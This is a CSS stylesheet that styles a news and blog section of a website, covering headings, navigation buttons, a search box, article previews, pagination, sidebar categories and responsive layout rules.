.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.3125rem; padding: 0.625rem; color: #0D2B44; font-size: 1.125rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.3125rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.625rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.625rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.625rem; height: 3.4375rem; font-family: "Old Standard TT", Georgia, serif; font-size: 1.125rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1.125rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0D2B44; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0D2B44; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.25rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.25rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.25rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0D2B44; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.625rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.4875rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.3125rem 0; color: #0D2B44; font-size: 1rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.9375rem 0 0.625rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0D2B44; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.625rem 0.9375rem 0 0.9375rem; padding: 0.625rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.9375rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.1875rem 0.5rem; color: #0D2B44; font-size: 1rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0D2B44; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0.625rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.625rem 0 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.9375rem 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 2.125rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.625rem 0 1.25rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.25rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 2.4rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0D2B44; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.25rem 0; color: #0D2B44; font-size: 1.25rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 3rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.875rem 0 0; padding: 0 0.9375rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Old Standard TT", Georgia, serif; font-size: 1.875rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.9375rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0D2B44; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.25rem 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #fff; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 600; background: #0D2B44 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.25rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.46875rem 0; padding: 0 0 0.625rem; text-align: center; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.25rem 0 0 1.25rem; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.9375rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.25rem 0; font-size: 1rem; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0D2B44; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.25rem; color: #d4d4d4; font-size: 1rem; font-weight: 300; background: #0D2B44 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.25rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.5rem 2.5rem 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
